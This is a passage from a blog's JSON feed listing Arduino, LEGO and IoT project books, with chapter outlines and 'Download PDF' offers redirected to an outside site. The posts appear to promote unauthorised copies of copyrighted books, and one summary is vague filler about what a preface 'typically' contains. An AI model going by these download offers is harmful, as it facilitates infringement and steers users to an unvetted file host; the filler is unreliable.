Molle:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIntroduction to Robotics and Arduino\u003C\/div\u003E\u003Cdiv\u003EArduino Basics\u003C\/div\u003E\u003Cdiv\u003EElectronics Basics\u003C\/div\u003E\u003Cdiv\u003EMechanical Basics\u003C\/div\u003E\u003Cdiv\u003EBuilding Your First Robot: \"Hello World\" with Wheels\u003C\/div\u003E\u003Cdiv\u003EAdvanced Robot Building\u003C\/div\u003E\u003Cdiv\u003ESensors and Feedback\u003C\/div\u003E\u003Cdiv\u003EActuators and Output\u003C\/div\u003E\u003Cdiv\u003EControlling Your Robot: Programming Basics\u003C\/div\u003E\u003Cdiv\u003EUsing Libraries to Control Your Robot\u003C\/div\u003E\u003Cdiv\u003ECommunication: Wired and Wireless\u003C\/div\u003E\u003Cdiv\u003EMaking Your Robot Autonomous\u003C\/div\u003E\u003Cdiv\u003EMachine Learning with Your Robot\u003C\/div\u003E\u003Cdiv\u003EThe book also includes several appendixes covering topics such as troubleshooting, additional resources, and reference information on the Arduino platform.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EChapter 1: The Basics\u003C\/div\u003E\u003Cdiv\u003EChapter 2: Arduino for Robotics\u003C\/div\u003E\u003Cdiv\u003EChapter 3: Let’s Get Moving\u003C\/div\u003E\u003Cdiv\u003EChapter 4: Linus the Line-Bot\u003C\/div\u003E\u003Cdiv\u003EChapter 6: Making PCBs\u003C\/div\u003E\u003Cdiv\u003EChapter 7: The Bug-Bot\u003C\/div\u003E\u003Cdiv\u003EChapter 8: Explorer-Bot\u003C\/div\u003E\u003Cdiv\u003EChapter 9: RoboBoat\u003C\/div\u003E\u003Cdiv\u003EChapter 10: Lawn-Bot 400\u003C\/div\u003E\u003Cdiv\u003EChapter 11: The Seg-Bot\u003C\/div\u003E\u003Cdiv\u003EChapter 12: The Battle-Bot\u003C\/div\u003E\u003Cdiv\u003EChapter 13: Alternate Control\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETitle:\u0026nbsp;Arduino Robotics Download PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESize:\u0026nbsp; 21 Mb\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPages: 626\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYear : 2013\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELanguage : English\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAuthor: John-David Warren, Josh Adams,\u0026nbsp;Harald Molle\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EThe download links have been moved to this site 👉\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: red;\"\u003Ewww.\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eelectronic07\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E.com\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;👈\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6717829582485388220"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6717829582485388220"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/03\/arduino-robotics-download-pdf.html","title":"Arduino Robotics Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2Mx3M5JEhCFD0akRTm-1gtqZiMcpZNvZ4d-UIBTyZWzC2y1F8x614YuyLjgy_Tk4j9kcSTcI-qki1KHd9in-jKFFKDTHpKQ3c-UJPgVyXWIzRkf5x45E9dgbzR8yumtNu7Ib8Ar5CN8lQdwxAcmbJZU-LP1b3EkgzvsbFOOkFw8OBtt7AVDmVY3KUnQ\/s72-w640-h360-c\/Arduino-Robotics-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-1143870957483767795"},"published":{"$t":"2023-02-04T01:01:00.004+00:00"},"updated":{"$t":"2023-11-10T21:46:53.366+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"Make LEGO and Arduino Projects PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload Make: LEGO and Arduino Projects: Projects for extending MINDSTORMS NXT with open-source electronics PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EMake: LEGO and Arduino Projects PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhJp1Bw-6Gy61At3OQ3nyA-oB0F084ZxRs6N41zup0GEsB7s8M0G7P9e27qZf4AXnCEHy5Npb9HkJiuW4oygURmHH5WYqQflOgXezjKjg2ff4w_BAx2R1FqaGAeU_fQpU4-VbuCBtLQEni0p6vb3fiYqI20ITJCDkZZpme1nqAVlREA0l6xtBk7Fv7nw\/s1280\/Make-LEGO-and-Arduino-Projects-PDF-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Make: LEGO and Arduino Projects: Projects for extending MINDSTORMS NXT with open-source electronics\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhJp1Bw-6Gy61At3OQ3nyA-oB0F084ZxRs6N41zup0GEsB7s8M0G7P9e27qZf4AXnCEHy5Npb9HkJiuW4oygURmHH5WYqQflOgXezjKjg2ff4w_BAx2R1FqaGAeU_fQpU4-VbuCBtLQEni0p6vb3fiYqI20ITJCDkZZpme1nqAVlREA0l6xtBk7Fv7nw\/w640-h360\/Make-LEGO-and-Arduino-Projects-PDF-bookbenefits.jpg\" title=\"Make: LEGO and Arduino Projects PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\u003Cb\u003EMake: LEGO and Arduino Projects: Projects for extending MINDSTORMS NXT with open-source electronics\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\"Make: LEGO and Arduino Projects: Projects for extending MINDSTORMS NXT with open-source electronics\" is a book that explores the combination of LEGO MINDSTORMS NXT and Arduino to create advanced robotics projects. The preface of the book generally sets the stage for the content that follows, providing an overview of the book's purpose and goals.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETypically, the preface of this book will introduce the concepts of both LEGO MINDSTORMS NXT and Arduino, explain why they make a powerful combination, and provide an overview of the projects and tutorials that will be covered in the book. The preface may also provide background information on the authors and the history of the LEGO MINDSTORMS NXT and Arduino platforms, and give a brief overview of the skills and experience required to complete the projects in the book.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe preface is an important part of the book as it sets the tone for the content and provides an overview of what readers can expect to learn and achieve by reading and following the tutorials and projects in the book.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EThis book starts easy, with the first two projects being relatively simple and \naccessible to all skill levels. That said, you may find certain topics in the later \nchapters rather challenging. Don’t worry! Everything you need in order to \nbuild the various projects is clearly explained; most of the really hard stuff is \npurely informational.\nAdditionally, we made enthusiastic use of our extensive Lego collection in designing the book’s robots. If you have only a modest collection—at the very \nleast you’ll want the Lego Mindstorms NXT 2.0 set—you’ll definitely need to \nbuy more parts to build the projects.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EWe cover a wide variety of topics in this book. Here’s what you get:\nChapter One introduces the reader to the mysteries of Lego and Arduino \nwith our Drawbot project. It’s a simple project that creates a robot that draws \nshapes with a pen. It’ll help you delve into the mysteries of controlling Mindstorms motors with an Arduino. We also introduce the Bricktronics Shield, our \nArduino add-on that interfaces between Lego and Arduino.\nIn Chapter Two we brush up on our Lego skills, learning about the Mindstorms \nset and compatible product lines like Technic and Power Functions.\nChapter Three covers the opposite side of the equation: learning about Arduino and their add-on boards, called shields.\nOur second project, a Clock, debuts in Chapter Four, and will teach us how to \nuse Mindstorms motors to precisely control the clock’s hands.\nChapter Five details one of the most complicated robots in the book, a Chocolate Milk Maker that pumps milk and chocolate syrup into a cup and mixes \nthem up with a motorized spoon.\nWe learn more about the mysteries of electronics in Chapter Six, discovering \nhow electricity works, what all those components do, and how to use the electronic hobbyist’s primary diagnostic tool, a multimeter.\nChapter Seven serves up another convoluted robot, a Gripperbot: a wheeled \nmanipulator controlled with a pair of Arduino-equipped wristbands and Wii \nNunchuk controllers. \nChapter Eight shows you how to build a cool electronic instrument, a Keytar. \nIt’s a Lego guitar equipped with buttons and knobs that create a variety of \nelectronic noises!\nFor the final project, Chapter Nine describes our Lamp project, which details \nthe creation of a smartphone-controlled Lego light fixture.\nThe book closes with Chapter Ten, where we cover a number of advanced \nelectronic topics like choosing motors and power supplies, and how to create \nbreadboard equivalents to our Bricktronics Shield.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E1. Project: Drawbot\u003C\/div\u003E\u003Cdiv\u003E2. Anatomy of Lego Robotics\u003C\/div\u003E\u003Cdiv\u003E3. Arduino Interlude\u003C\/div\u003E\u003Cdiv\u003E4. Project: Clock\u003C\/div\u003E\u003Cdiv\u003E5. Project: Chocolate Milk Maker\u003C\/div\u003E\u003Cdiv\u003E6. Basic Electronic Theory\u003C\/div\u003E\u003Cdiv\u003E7. Gripperbot\u003C\/div\u003E\u003Cdiv\u003E8. Project: Keytar\u003C\/div\u003E\u003Cdiv\u003E9. Project: Lamp\u003C\/div\u003E\u003Cdiv\u003E10. Advanced Techniques\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETitle: Make: LEGO and Arduino Projects: Projects for extending MINDSTORMS NXT with open-source electronics PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESize: 107 Mb\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPages: 328\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYear : 2012\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELanguage : English\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAuthor: John Baichtal \u0026amp; Matthew Beckler \u0026amp; Adam Wolf\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EThe download links have been moved to this site 👉\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: red;\"\u003Ewww.\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eelectronic07\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E.com\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;👈\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1143870957483767795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1143870957483767795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/02\/make-lego-and-arduino-projects-pdf.html","title":"Make LEGO and Arduino Projects PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhJp1Bw-6Gy61At3OQ3nyA-oB0F084ZxRs6N41zup0GEsB7s8M0G7P9e27qZf4AXnCEHy5Npb9HkJiuW4oygURmHH5WYqQflOgXezjKjg2ff4w_BAx2R1FqaGAeU_fQpU4-VbuCBtLQEni0p6vb3fiYqI20ITJCDkZZpme1nqAVlREA0l6xtBk7Fv7nw\/s72-w640-h360-c\/Make-LEGO-and-Arduino-Projects-PDF-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-9093986539151015715"},"published":{"$t":"2023-01-30T00:07:00.010+00:00"},"updated":{"$t":"2023-11-10T21:48:41.191+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Raspberry"}],"title":{"type":"text","$t":"The Internet of things: do-it-yourself projects with Arduino, Raspberry Pi, and BeagleBone Black Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload The Internet of things: do-it-yourself projects with Arduino, Raspberry Pi, and BeagleBone Black PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EThe Internet of things: do-it-yourself projects with Arduino, Raspberry Pi, and BeagleBone Black PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSmyww2qGORxcGX4878a18LrKHhkeFuFC1z0SeR8Eg-ZceRam4M5PfErI4LcwC8NCwE7VwQDHVAQXZ130ljzNRuYbOLlSzBwnYMNzRajx9YYvNuQzfFs3hY7qnXiRmpXiS7GpnxmiRQ9U_EaiRKylkGtn6BmD1G01WU66ewkGWnYy6beMpxRouiiijbg\/s1280\/The-Internet-of-things-do-it-yourself-projects-with-Arduino,-Raspberry-Pi,-and-BeagleBone-Black-PDF-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"The Internet of things do-it-yourself projects with Arduino, Raspberry Pi, and BeagleBone Black\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSmyww2qGORxcGX4878a18LrKHhkeFuFC1z0SeR8Eg-ZceRam4M5PfErI4LcwC8NCwE7VwQDHVAQXZ130ljzNRuYbOLlSzBwnYMNzRajx9YYvNuQzfFs3hY7qnXiRmpXiS7GpnxmiRQ9U_EaiRKylkGtn6BmD1G01WU66ewkGWnYy6beMpxRouiiijbg\/w640-h360\/The-Internet-of-things-do-it-yourself-projects-with-Arduino,-Raspberry-Pi,-and-BeagleBone-Black-PDF-bookbenefits.jpg\" title=\"The Internet of things: do-it-yourself projects with Arduino, Raspberry Pi, and BeagleBone Black PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EThe Internet of things: do-it-yourself projects with Arduino, Raspberry Pi, and BeagleBone Black Download PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe Internet of Things: Do-It-Yourself Projects with Arduino, Raspberry Pi, and BeagleBone Black is a book that provides an introduction to the Internet of Things (IoT) and guides the reader through various DIY projects using microcontroller development boards such as the Arduino, Raspberry Pi, and BeagleBone Black. The book covers a wide range of topics, including sensors, wireless communication, and data visualization, and provides detailed instructions and code examples for building IoT projects such as a weather station, a home automation system, and a remote-controlled robot. The book is intended for makers, hobbyists, and anyone interested in learning about the IoT and building their own IoT projects.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIn Chapter 1, I present a high-level view of what constitutes the IoT. I also introduce\nthe Raspberry Pi (Pi) board, which is the first one of the three development platforms used\nin the book’s projects. The LAMP framework is also introduced, which allows you to\ncreate a comprehensive data acquisition system that can not only take sensor\nmeasurements, but allows them to be stored in a relational database and later makes that\ndata available via a web interface.\nI show you how to build and remotely access a home temperature measurement\nsystem in Chapter 2. This system uses the LAMP framework, which was introduced in\nChapter 1, as its basis. Analog-to-digital conversion appropriate for the Pi is also\ndiscussed and demonstrated. A program written with Python controls the system to help\nsimplify this project. Again, all the temperature system data is available via a web page.\nAs a computer science\/information technology instructor, I have found that many of\nmy beginning students really do not have a good understanding of the nature of OO and\nwhy they should even have to learn it. Chapter 3 contains an introduction to object\u0002oriented (OO) programming using the Java language, which should help you understand\nthe program presented in Chapter 4. This chapter’s content will also help you gain more\ninsight into what makes up OO and how to properly use it.\nChapter 4 explores the principles and concepts discussed in the previous chapter, and\napplies them in the construction and operation of a home weather station, which uses the\nPi as a controller. The Pi also is programmed using the Java language, which was just\nrecently “ported” over to the Pi by the software developers at Oracle. The latest software\nLinux Wheezy distributions, which run on the Pi, all contain a fully functional Java\nruntime. I also discuss how to program the general-purpose input\/output (GPIO) pins to\nimplement the weather station interface. Programming this interface is only made possible\nby the use of a very clever Java library named Pi4J.\nChapter 5 covers three projects involving a webcam and the Pi camera. The purpose\nof these projects is to demonstrate how to implement remote video viewing using the Pi as\na controller. The first project uses a generic USB webcam along with a comprehensive\nLinux software suite named Motion. The Motion software package provides for literally a\nplug-and-play situation where the webcam video can be viewed in real time via a standard\nweb browser in a matter of a few minutes; no soldering or construction required. The\nsecond chapter project uses the Raspberry Pi camera accessory with its standard driver\nsoftware to again implement a remote video viewer. The last project in this series again\nuses the Pi camera, but this time I use the Motion software in lieu of the standard driver\nsoftware. This demonstrates Motion’s flexibility and capability to interface to a variety of\nvideo devices.\nThe next chapter introduces the Arduino board, which is the next development\nplatform used in this book. I briefly discuss the Arduino board features, as I realize that\nmost of my readers are already very familiar with its operation and probably have one or\ntwo in their workshop. This chapter’s demonstration project is a garage door opener,\nwhich may be actuated via a web browser. I also show you how to use a smartphone to\ncontrol the garage door. In addition, some security in the form of a password is added to\nthis project as you probably don’t want strangers operating your garage door.\nChapter 7 covers an Arduino-controlled home irrigation system. This system builds\non some of the concepts discussed in Chapter 6 for the garage door opener and also shows\nyou how to incorporate a wireless sensor into the overall control scheme. This system\nallows a homeowner to remotely activate a specific irrigation zone using only a web\nbrowser. It also further expands the homeowner’s options by reporting the current soil\nmoisture content via a web page so that the user can make a decision on whether or not to\nturn on an irrigation zone.\nChapter 8 focuses on both remote activation of lights or other similar devices and the\ncapability of locating these controlled devices anywhere in the home without using wires.\nArduino boards are used in multiple locations for this project. Some boards control\nwireless XBee nodes, which allow for the flexible placement of lights within the home.\nAnother Arduino board implements the main controller, which connects to the Internet to\nenable remote light activation via a web page. There is also a four-channel key fob RF\ndevice used in this system that allows a homeowner to quickly and directly activate up to\nfour lights without the need to use the Internet.\nI next introduce the BeagleBone Black (BBB) boards in Chapter 9. This is the third\nand last development platform used in the book projects. This chapter’s project is a simple\ndemonstration that displays only a line of text on an LCD, which has been sent from a web\nbrowser. The chapter focus is to discuss the BBB and compare it to the Raspberry Pi,\nwhich seems to be its principal “competitor.” The BBB used in this project used the same\nDebian, Wheezy, Linux distribution as was used in earlier Pi projects. This demonstrates\nthat at least these two boards are more similar than different. The BBB does incorporate\nsome features such as analog-to-digital conversion (ADC), which are not present in the Pi\nand must be externally added if needed. In addition, the BBB’s standard clock rate is 1\nGHz while the Pi’s normal clock is set at 700 MHz. The Pi may be overclocked to\napproximately 1 GHz, if desired, but that does increase power consumption and heat\ngeneration. The Pi does run cooler and consumes less power than the BBB, which are\nimportant considerations for portable, battery-operated applications.\nConnecting the BBB to a cloud service is the chief topic in Chapter 10. I used the\nsame temperature monitoring system, which was shown with the Pi in Chapter 2.\nHowever, in this project, the data is streamed real-time to a cloud-based service named\nXively. In the Pi project, the data was stored in a local MySQL database. The BBB sensor\ndata is streamed to Xively for storage and later retrieval as desired. Xively also provides\nseveral web interfaces that make it easy for users to both examine and manipulate sensor\ndata as needed. The Xively developer version is free with unlimited data storage, which\nshould suffice for most experimenters and hobbyists.\nThe final chapter deals with machine-to-machine (M2M) communications, which\nhappens when two or more fully automated computer systems interchange data without\nany human involvement. This chapter’s project uses the same temperature measurement\nsystem used in previous projects. Transferring data also requires a protocol to be used,\nwhich will ensure that data is successfully sent and received. This project uses the open\u0002source MQTT protocol, which is an excellent, lightweight data protocol currently used by\nFacebook and several national wireless carriers for sending alert messages. This\ndemonstration project uses a single channel BBB temperature measurement system to\nindirectly send data to a Pi system. The Pi system accesses the data from any one of a\nnumber of MQTT broker websites, which are freely available to handle MQTT message\ntraffic.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of the Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E1 Introduction to the Internet of Things\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ERaspberry Pi Platform\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ERaspberry Pi GPIO\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EEstablishing a Raspberry Pi Development Station\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EStandalone Setup\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EHeadless Setup\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESetting Up the Raspberry Pi Software\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESetting Up the Raspberry Pi OS Using an Image File\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EUpdating and Upgrading the Raspbian Image\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EHeadless Configuration\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EHeadless Operation with Graphics\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe LAMP Project\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EApache Web Server and the PHP Scripting Language\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMySQL Database Installation\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAdding a New User to a MySQL Database\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESummary\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E2 Home Temperature Monitoring System\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETemperature Sensor Network\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETMP36 Temperature Sensor\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAnalog to Digital Conversion\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESerial Peripheral Interface\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EConnecting and Testing the MCP3008 with the Raspberry Pi\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EInitial Test\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMultiple Sensor System\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMultiple Sensor Software\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETemperature Database\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPython Database Connection\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EInserting Data into a MySQL Database Using a Program\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EDatabase Access Using a Web Browser\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ENarrowing the Database Reports\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFlask\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESummary\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E3 Introduction to Object Orientation Programming (OOP) with Java\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EJava Software Development Kit (SDK)\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe Sensor Abstract Class\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChild Classes\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EReal-World Controls\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThreads\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EJava Database Connector\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EUsing the Java Connector in a Program\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESummary\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E4 Home Weather Station\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EJava and GPIO\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EGPIO Pin Labeling\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EGPIO Pin Expansion\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EInterrupts\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPi4J Library\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELED Blink Program\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWeather Station Sensors\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESensor Wiring Connections\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWeather Station Software\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EJava Software\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESensor Classes\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThermostatic Application\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESetting the Thermostat Remotely\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EDatabase 